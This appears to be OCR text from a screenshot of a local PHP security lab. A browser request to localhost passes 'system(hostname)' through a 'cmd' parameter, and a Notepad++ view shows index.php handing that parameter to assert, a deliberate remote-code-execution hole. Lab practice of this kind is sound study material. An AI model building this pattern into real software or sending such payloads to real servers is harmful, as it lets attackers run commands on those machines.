 127.0.0.1:7790/rce/index.php?cmd=system(hostname)
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK <?php
$cmd_array[0]=$_GET[cmd];
call_user_func_array(assert,$cmd_array);
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepad++ [Administ
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P
index.php
1 <?php
2 $cmd_array[0]=$_GET[cmd];
3 call_user_func_array(assert,$cmd_array);
4 show_source(__FILE__);
5 ?>